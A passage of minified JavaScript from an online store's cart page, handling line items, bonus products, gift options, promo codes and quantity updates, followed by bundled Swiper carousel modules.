.value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),r.removeClass("d-none"),$("h2.cart-bonus-products").text(r.data("h2title")),$(".cart-bonus-products-wrapper").first().append(r),$("h2.cart-bonus-products").show(),r.show()}))}}function j(t,e){setTimeout((function(){t.remove()}),e)}function A(t){$(".modal-body").spinner().start();var e=$(this).parents(".product-edit").data("pid");$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=t.renderedTemplate,i=$("#editProductModal .modal-body");i.html("").append(e);var a=$(".giftcard-pdp-content-wrapper").length>0,r=$("#editProductModal");$(r).each((function(){new c(this)})),i.find(".liberty-custom-options-color .liberty-custom-option.color-attribute").length<2&&!a&&i.find('div[data-attr="color"]').addClass("d-none"),i.find(".size-list .custom-select-size").length<3&&!a&&i.find('div[data-attr="size"]').addClass("d-none"),s.initProductSet(),$.spinner().stop()},error:function(){$.spinner().stop()}}).done((function(){var t=$("#editProductModal"),a=$(".giftcard-pdp-content-wrapper").length>0,s={loop:!0,slidesOffsetBefore:0,centeredSlidesBounds:!0,pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar"},breakpoints:{576:{slidesPerView:1},768:{slidesPerView:1},992:{slidesPerView:1},1280:{slidesPerView:2.5},2048:{slidesPerView:2.5}}};t.modal("show");var r=t.find(".modal-body");if(a){if($(".product-image-container .swiper-slide").not(":first").remove(),$(".product-image-container .swiper-button-prev, .product-image-container .swiper-button-next").remove(),r.addClass("product-giftcard product-detail product-wrapper product-giftcard-edit pb-5"),r.data("pid",e),new d(".swiper-container.product-image-container",{loop:!1,freeMode:!1,slidesPerView:1,centeredSlides:!0,scrollbar:{el:".swiper-scrollbar",draggable:!1},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:1.5}}}).update(),$(".swiper-container.pdp-gc-design-container").length>0)new d(".swiper-container.pdp-gc-design-container",{loop:!1,freeMode:!1,slidesPerView:2.5,spaceBetween:40,centeredSlides:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}}}).update();u.checkGiftMessageSection($(".giftcard-pdp-content-wrapper").find("#gift-message-text"),$(g)),i(74).validateGiftCardData()}else r.removeClass("product-giftcard product-detail product-wrapper"),$(".swiper-container").each((function(){if(0===$(this).parents(".cart-recommendations").length){var t="";$(this)[0].classList.forEach((function(e){t=t+"."+e})),new d(t,s)}}));$("body").trigger("klarnaQuickviewEdit:open"),i(277)()}))}function B(){$("#giftPackaging[checked]").length>0&&$(".packiging-option-list").toggle(!0)}function I(){u.checkGiftMessageSection(b,y),B(),E(),function(){if(0!=$(".js-apple-pay-cart").length){var t=null;t=setInterval((function(){$(".js-apple-pay-cart").is("button")&&($(".js-totals-applepay").removeClass("d-none"),$(".checkout-btn").hasClass("disabled")?$(".js-apple-pay-cart").attr("disabled","disabled"):$(".js-apple-pay-cart").removeAttr("disabled"),$(".js-apple-pay-cart").addClass("apple-pay-cart"),clearInterval(t))}),200)}}(),function(){if($(".cart-order-summary-benefits-status").length>0){var t=$(".cart-order-summary-benefits-status").data("progress-percentage");$(".cart-order-summary-benefits-progress-bar")[0].style.width=t+"%"}}()}function L(t){0===t.items.length?($(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".mini-cart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled")):(S(t),x(t)),$(".mini-cart-quantity").empty().append(t.numItems),$("body").trigger("cart:update",t);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}function z(){$(".card.product-line-item").not(".bundled-line-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".item-attributes-footer-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}})),$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}function _(t){var e=t.gwpWasEligible,i=t.gwpIsEligible,a=t.gwpMessage,s=$(".minicart-footer-gwp-notification-wrapper");if(a)if(0===s.length){var r='<div class="minicart-footer-loyalty-points minicart-footer-gwp-notification-wrapper row no-gutters"><div class="col-12"><span class="minicart-footer-gwp-notification">'+a+"</span></div></div>";$(".minicart-footer-sub-total").before(r)}else s.find(".minicart-footer-gwp-notification").text(a),s.removeClass("d-none fade").show();else s.addClass("fade"),setTimeout((function(){s.addClass("d-none")}),300);if($(".cart-page").length>0){if(!e&&i)return void window.location.reload();if(e&&!i&&($(".gwp-bonus-products-subtitle").addClass("fade"),$(".gwp-bonus-products-swiper-wrapper").addClass("fade"),setTimeout((function(){$(".gwp-bonus-products-subtitle").hide(),$(".gwp-bonus-products-swiper-wrapper").empty()}),300),a)){var n=$(".cart-gwp-lost-qualification-notification");n.find(".gwp-lost-qualification-message").text(a),n.removeClass("d-none")}}}t.exports=function(){function t(t){if(t.hasClass("bundled-line-item"))j(t,300);else{var e=t.find(".remove-product").data("deletedmsg");t.empty(),t.html(e),t.addClass("removed-product")}}I(),$(".cart .totals .loyalty-tooltip").popover({container:".cart .totals"}),$(".cart-order-summary-benefits .general-tooltip").popover({container:".cart-order-summary-benefits"}),$(".benefit-tooltip").popover({container:".checkout__login"}),function(){var t=$(".cart.cart-page").data("oos-gwp-removed-count");if(t&&t>0){var e="gwpOOSNotificationShown_"+t;if(sessionStorage.getItem(e))return;var i="";t>=1&&(i="Sorry, one or more selected Complimentary Sample(s) are unavailable. Please select again.");var a='<div class="notification error text-center"><span class="d-inline">'+i+"</span></div>";l.show(a,p,6e3),sessionStorage.setItem(e,"true")}}(),$("body").on("cart:update",(function(){Object.keys(sessionStorage).forEach((function(t){t.startsWith("gwpOOSNotificationShown_")&&sessionStorage.removeItem(t)}))})),$("body").off("click").on("click",".cart-page .product-edit .edit-product, .cart-page .bundle-edit .edit-product",(function(t){t.preventDefault();var e=$(this).attr("href");A.call(this,e)})),$("body").on("click",".cart-page .checkout-btn",(function(){var t="";if(void 0!==D&&D.length){D.checked&&(t=$("textarea.gift-message-text")[0].value);var e=$("textarea.gift-message-text").attr("data-action");void 0!==e&&(e=w(e,{giftMessage:t}),$.ajax({url:e,method:"POST",dataType:"json"}))}})),$("body").on("input",f,(function(){var t=y;$(this).closest(".giftcard-pdp-content").length>0&&(t=$(g)),u.checkGiftMessageSection($(this),t),0==$(this).closest(".giftcard-pdp-content").length&&B()})),$("body").on("change",m,(function(){$(".cart-gift-message-text-wrapper.js-is-basket").toggle(this.checked),this.checked&&$(".cart-gift-message-text-wrapper.js-is-basket").removeClass("hide"),u.checkBoxEvent(D,b,y)})),$("body").on("change",".totals-gift-packaging-checkbox",(function(){if($(".packiging-option-list").toggle(this.checked),this.checked)$(".packiging-option-list").removeClass("hide");else{if($('.packiging-option-list [data-default="true"]').find("input[checked]").length>0)return;$.ajax({url:$(".packiging-option-list").data("action-remove-url"),method:"POST",success:function(t){L(t),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$('.packiging-option-list [data-default="true"]').find('input[type="radio"]').attr("checked",!0),$.spinner().stop()},error:function(){$.spinner().stop()}})}})),$("body").on("click",".packiging-option-list .form-check",(function(t){t.preventDefault(),$(this).find('input[type="radio"]').attr("checked")||($(".packiging-option-list").find("input[checked]").parent().closest(".form-check").removeClass("selected-package"),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$(this).find('input[type="radio"]').attr("checked",!0),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package"),$.spinner().start(),$.ajax({url:$(".packiging-option-list").data("action-add-url"),method:"POST",data:{pid:$(this).data("pid")},success:function(t){L(t),$.spinner().stop()},error:function(){$.spinner().stop()}}))})),$("body").on("click",".shipping-method-list .form-check",(function(){$(".shipping-method-list").find('input[type="radio"]').parent().closest(".form-check").removeClass("selected-package"),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package")})),$("body").on("click",".remove-product",(function(e,i){e.preventDefault();var s=$(this).data("pid"),r=$(this).data("uuid"),n=$(this).data("action"),o=$(this).data("line-item-qty"),l=$(this).data("line-item-price");n=w(n,{pid:s,uuid:r,qty:o,itemTotal:l}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:n,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length){t($(".uuid-"+r));var a=$(".cart.cart-page .card.removed-product"),s=$(".minicart .card.removed-product");$(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(e.basket.numItems),$(".mini-cart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems,title:e.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled"),$(".cart-empty.cart-page .empty-cart-removed-products").append(a),$(".minicart .empty-cart-removed-products").append(s)}else{if(_(e),e.toBeDeletedUUIDs&&e.toBeDeletedUUIDs.length>0)for(var n=0;n<e.toBeDeletedUUIDs.length;n++)t($(".uuid-"+e.toBeDeletedUUIDs[n])),$(".cart-items-actions.uuid-"+e.toBeDeletedUUIDs[n]).remove();if(t($(".uuid-"+r)),$(".cart-items-actions.uuid-"+r).remove(),e.basket.hasBonusProduct||($(".minicart-bonus-item").closest(".row").addClass("fade"),j($(".minicart-bonus-item").closest(".row"),300)),e.basket.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$("h2.cart-bonus-products").empty()),e.basket.hasBonusProduct){var o,l,u=null===(o=e.basket)||void 0===o||null===(l=o.items)||void 0===l?void 0:l.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));u&&u.length>0&&($(".cart-bonus-products-wrapper").removeClass("fade"),P(u,i))}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty();if(e.personalizedProductUUID){var d=$(".cart-items-actions.uuid-"+e.personalizedProductUUID);d.find(".edit-product").removeClass("d-none"),d.find(".add-product-to-wish-list").removeClass("d-none")}e.mergedProductLineItem&&e.basket.items.forEach((function(t){var e=".uuid-"+t.UUID+" .item-attributes-footer-qty span";$(e).text("Qty "+t.quantity);var i=".uuid-"+t.UUID+" .line-item-quantity .qty-card-quantity-count";$(i).text(t.quantity)})),$(".promotions-container").empty().append(e.basket.totals.discountsHtml),$(".cart-packaging-section").empty().append(e.basket.packagingOptionsHtml),S(e.basket),O(e.basket.approachingDiscounts),k(e),$("body").trigger("setShippingMethodSelection",e.basket),x(e.basket),$(".cart-promo-wrapper").toggleClass("d-none",e.hasGiftCardsOnly),$(".gift-message-wrapper").toggleClass("d-none",e.hasOnlyElectronicGiftCards)}$("body").trigger("cart:update",e);var c={quantityTotal:e.basket.numItems};$(".minicart").trigger("count:update",c),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&(Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl),Object.hasOwnProperty.call(t.responseJSON,"errorMessage")&&t.responseJSON.errorMessage&&(T(t.responseJSON.errorMessage),$.spinner().stop()))}})})),$("body").on("change",".quantity-form > .quantity",(function(){var t=$(this).data("pre-select-qty"),e=$(this).val(),i=$(this).data("pid"),s=$(this).data("action"),r=$(this).data("uuid");s=w(s,{pid:i,quantity:e,uuid:r}),$(this).parents(".card").spinner().start(),$.ajax({url:s,type:"get",context:this,dataType:"json",success:function(t){$('.quantity[data-uuid="'+r+'"]').val(e),$(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),function(t,e){for(var i,a="",s=0;s<t.items.length;s++)if(t.items[s].UUID===e){i=t.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach((function(t){a+='<p class="line-item-attributes">'+t+"</p>"})),i.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+i.availability.inStockDate+"</p>")),$(".availability-"+i.UUID).html(a)}(t,r),x(t),$(this).data("pre-select-qty",e),$("body").trigger("cart:update",t),_(t),$.spinner().stop(),$(this).parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(T(e.responseJSON.errorMessage),$(this).val(parseInt(t,10)),$.spinner().stop())}})})),$(".shippingMethods").change((function(){var t=$(this).attr("data-actionUrl"),e={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:e,success:function(t){t.error?window.location.href=t.redirectUrl:($(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),x(t)),$.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").off("click",".js-promo-code-btn").on("click",".js-promo-code-btn",(function(t){if(t.preventDefault(),$.spinner().start(),$(".promo-code-form .form-control").removeClass("is-invalid"),$(".promo-code-form .form-control").removeClass("is-valid"),$(".coupon-missing-error").hide(),$(".coupon-error-message").empty(),!$(".js-coupon-code").val())return $(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").show(),$.spinner().stop(),!1;$(".promo-code-form .form-control").removeClass("is-invalid"),$(".coupon-error-message").empty();var e={couponCode:$(".js-coupon-code").val(),csrf_token:$(".js-csrf-token").val()};return $.ajax({url:$(this).data("url"),type:"GET",dataType:"json",data:e,success:function(t){t.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(t.errorMessage)):($(".promo-code-form .form-control").removeClass("is-valid"),$(".promotions-container").empty().append(t.totals.discountsHtml),$("#checkout-main").length?n.updateTotals(t.totals):S(t),O(t.approachingDiscounts),x(t),0!==$("#checkout-main").length&&(("ZERO_AMOUNT"==$(".payment-information").data("payment-method-id")||0==$(".payment-options li").length)!==(0===$(".js-grand-total-sum").data("value"))&&($(".payment-information").parent().addClass("d-none"),window.location.reload()),$("body").trigger("klarnaPayment:updateAvailability",t.totals.grandTotalValue)));$(".coupon-code-field").val(""),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.errorMessage),$.spinner().stop())}}),!1})),$("body").on("click",".remove-coupon",(function(t){t.preventDefault();var e=$(this).data("code"),i=$(this).data("uuid"),a=$(".delete-coupon-confirmation-btn"),s=$(".coupon-to-remove");a.data("uuid",i),a.data("code",e),s.empty().append(e)})),$("body").off("click",".delete-coupon-confirmation-btn").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("action"),i=$(this).data("uuid");e=w(e,{code:$(this).data("code"),uuid:i}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(t){$(".coupon-uuid-"+i).remove(),S(t),$(".promotions-container").empty().append(t.totals.discountsHtml),O(t.approachingDiscounts),x(t),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".cart-page .bonus-product-button",(function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(t){s.methods.editBonusProducts(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})),$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()})),$("body").on("shown.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()})),$("body").on("hidden.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","false")})),$("body").on("keydown","#editProductModal",(function(t){var e={event:t,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(e)})),$("body").on("product:updateAddToCart",(function(t,e){var i=e.product.readyToOrder&&e.product.available;$(".update-cart-product-global").prop("disabled",!i)})),$("body").on("product:updateAvailability",(function(t,e){$(".product-availability",e.$productContainer).attr("data-ready-to-order",e.product.readyToOrder).attr("data-available",e.product.available).find(".availability-msg").empty().html(e.message);var i=$(e.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(t){return $(t).data("available")})),s=$(".product-availability",i).toArray().every((function(t){return $(t).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",s).data("available",a),$(".global-availability .availability-msg",i).empty().html(s?e.message:e.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).data("qty-available",e.product.isQtyOrderable).find(".availability-msg").empty().html(e.message)})),$("body").on("product:afterAttributeSelect",(function(t,e){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .update-cart-url").length&&e.data.product.selectedQuantity>0&&$(".modal.show .update-cart-url").data("selected-quantity",e.data.product.selectedQuantity);var i=e.container.find(".add-to-cart");i.data("plp-product-tile")&&e.shouldAddToCart&&(i.data("pid",e.data.product.id),i.prop("disabled")&&i.prop("disabled",!1),i.trigger("click"))})),$("body").on("change",".quantity-select",(function(){var t=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",t)})),$("body").on("change",".options-select",(function(){var t=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",t)})),$("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url"),i=e.val(),n=e.data("selected-quantity"),o=e.data("selected-option"),l=e.data("uuid"),u={uuid:l,pid:s.getPidValue($(this)),quantity:n,selectedOptionValueId:o},d=r.getGiftCardFormDetails();Object.keys(d).length&&(u.options=JSON.stringify([d])),$(this).parents(".card").spinner().start(),i&&$.ajax({url:i,type:"post",context:this,data:u,dataType:"json",success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");r.validateGiftCardForm(e,t),$.spinner().stop()}else{$("#editProductModal").modal("hide"),$(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,l),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$(".cart-bonus-products-wrapper").addClass("fade"),$("h2.cart-bonus-products").empty(),$(".cart-bonus-products-wrapper").empty()),window.location.href=$("[data-cart-url]").data("cart-url"),$("body").trigger("cart:update",t);var i={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",i),$.spinner().stop()}},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".toggle-icons",(function(t){t.preventDefault(),$(this).hasClass("show-icons")?($(".payment-icons").find(".cardlogo.hiddenlogo").removeClass("d-none"),$(this).removeClass("show-icons").addClass("hide-icons"),$(this).text($(this).data("hide-icon"))):($(".payment-icons").find(".cardlogo.hiddenlogo").addClass("d-none"),$(this).removeClass("hide-icons").addClass("show-icons"),$(this).text($(this).data("show-icon")))})),$("body").on("click",".cart-qty-minus, .cart-qty-plus",(function(t){t.preventDefault(),t.stopPropagation();var e=$(this).parents(".card"),i=e.find("input.cart-card-qty").data(),s=i.pid,r=i.uuid,n=e.find("input.cart-card-qty").val(),o=!1;$(this).hasClass("cart-qty-plus")?n++:$(this).hasClass("cart-qty-minus")&&--n<=0&&(o=!0),$(this).parents(".card").spinner().start();var u=i.updatecarturl;if(o)e.find("button.remove-product").trigger("click",[i.isminicart]);else{var d={uuid:r,pid:s,quantity:n,selectedOptionValueId:null,options:{}};if(i.isgiftcard){var c=e.find("input.cart-card-qty").attr("data-giftcardamount");c&&(d.options=JSON.stringify([{amount:parseInt(c)}]))}u&&$.ajax({url:u,type:"post",context:this,data:d,dataType:"json",success:function(t){if($(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,r,!1),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||$("h2.cart-bonus-products").empty(),t.cartModel.hasBonusProduct){var e,a,s=null===(e=t.cartModel)||void 0===e||null===(a=e.items)||void 0===a?void 0:a.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));s&&s.length>0&&P(s,i.isminicart)}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),$(".minicart-bonus-item").closest(".row").remove();$("body").trigger("cart:update",t);var n={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",n),z(),_(t),$.spinner().stop()},error:function(t){if("object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl)window.location.href=t.responseJSON.redirectUrl;else{if(i.isminicart)T(t.responseJSON.errorMessage),setTimeout((function(){$(".minicart-error.cart-error").empty()}),5e3);else{var e='<div class="notification text-center error">\n                                        <span class="d-inline">'.concat(t.responseJSON.errorMessage,"</span>\n                                    </div>");l.show(e,p,5e3)}$.spinner().stop()}}})}})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(t){if(t.preventDefault(),t.stopPropagation(),"touchend"===t.type)$(this).data("touched",!0);else if("click"===t.type&&$(this).data("touched"))return void $(this).removeData("touched");var e=$(this);if(!e.hasClass("gwp-bonus-product-oos")&&!e.hasClass("gwp-bonus-product-non-selectable")){var i=e.closest(".swiper-slide"),a=i.data("product-id"),s=i.data("is-selected"),r=i.data("uuid"),n=e.closest(".embedded-bonus-products-wrapper"),o=n.data("bonus-discount-uuid"),l=s?"remove":"add";$.spinner().start(),$.ajax({url:e.data("action-url"),type:"POST",data:{pid:a,uuid:r,action:l,bonusDiscountLineItemUUID:o},dataType:"json",success:function(t){if(t.success){i.data("is-selected",t.isSelected),i.data("uuid",t.uuid),e.toggleClass("gwp-bonus-product-selected",t.isSelected),e.find(".gwp-add-bonus-product").toggleClass("gwp-bonus-product-selected",t.isSelected);var a=$(".gwp-selected-bonus-products");a.length&&a.text(t.selectedBonusCount);var s=n.find(".gwp-selection-complete-check");if(s.length){var r=t.selectedBonusCount===t.maxBonusItems&&t.maxBonusItems>0;s.css("display",r?"inline-block":"none")}var o=t.selectedBonusCount>=t.maxBonusItems;if($(".gwp-bonus-product-tile").each((function(){var t=$(this);!t.closest(".swiper-slide").data("is-selected")&&o?(t.addClass("gwp-bonus-product-non-selectable"),t.find(".gwp-add-bonus-product").prop("disabled",!0)):(t.removeClass("gwp-bonus-product-non-selectable"),t.hasClass("gwp-bonus-product-oos")||t.find(".gwp-add-bonus-product").prop("disabled",!1))})),t.cartModel&&(S(t.cartModel),x(t.cartModel),$(".minicart-quantity").empty().append(t.cartModel.numItems),$(".minicart-link").attr({"aria-label":t.cartModel.resources.minicartCountOfItems,title:t.cartModel.resources.minicartCountOfItems}),$(".number-of-items").empty().append(t.cartModel.resources.numberOfItems)),$("body").trigger("cart:update",t),t.cartModel){var l={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",l)}}else t.error&&T(t.errorMessage);$.spinner().stop()},error:function(t){t.responseJSON&&t.responseJSON.errorMessage?T(t.responseJSON.errorMessage):T("An error occurred. Please try again."),$.spinner().stop()}})}})),z(),$(window).on("resize",z),s.selectAttribute(),s.colorAttribute(),s.removeBonusProduct(),s.selectBonusProduct(),s.enableBonusProductSelection(),s.showMoreBonusProducts(),s.addBonusProductsToCart(),s.focusChooseBonusProductModal(),s.trapChooseBonusProductModalFocus(),s.onClosingChooseBonusProductModal(),r.initAmountSelection(),r.initializeFormEvents()}},489:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34);i.d(e,"Virtual",(function(){return s.a}));var r=i(35);i.d(e,"Keyboard",(function(){return r.a}));var n=i(36);i.d(e,"Mousewheel",(function(){return n.a}));var o=i(37);i.d(e,"Navigation",(function(){return o.a}));var l=i(38);i.d(e,"Pagination",(function(){return l.a}));var u=i(39);i.d(e,"Scrollbar",(function(){return u.a}));var d=i(40);i.d(e,"Parallax",(function(){return d.a}));var c=i(41);i.d(e,"Zoom",(function(){return c.a}));var p=i(42);i.d(e,"Lazy",(function(){return p.a}));var h=i(43);i.d(e,"Controller",(function(){return h.a}));var f=i(44);i.d(e,"A11y",(function(){return f.a}));var m=i(45);i.d(e,"History",(function(){return m.a}));var v=i(46);i.d(e,"HashNavigation",(function(){return v.a}));var g=i(47);i.d(e,"Autoplay",(function(){return g.a}));var b=i(48);i.d(e,"EffectFade",(function(){return b.a}));var D=i(49);i.d(e,"EffectCube",(function(){return D.a}));var y=i(50);i.d(e,"EffectFlip",(function(){return y.a}));var $=i(51);i.d(e,"EffectCoverflow",(function(){return $.a}));var w=i(52);i.d(e,"Thumbs",(function(){return w.a}))},49:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;d.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<s.length;f+=1){var m=s.eq(f),v=f;p&&(v=parseInt(m.attr("data-swiper-slide-index"),10));var g=90*v,b=Math.floor(g/360);o&&(g=-g,b=Math.floor(-g/360));var D=Math.max(Math.min(m[0].progress,1),-1),y=0,$=0,w=0;v%4==0?(y=4*-b*l,w=0):(v-1)%4==0?(y=0,w=4*-b*l):(v-2)%4==0?(y=l+4*b*l,w=l):(v-3)%4==0&&(y=-l,w=3*l+4*l*b),o&&(y=-y),c||($=y,y=0);var C="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+y+"px, "+$+"px, "+w+"px)";if(D<=1&&D>-1&&(h=90*v+90*D,o&&(h=90*-v-90*D)),m.transform(C),d.slideShadows){var E=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),x=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(x)),E.length&&(E[0].style.opacity=Math.max(-D,0)),x.length&&(x[0].style.opacity=Math.max(D,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)t.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var 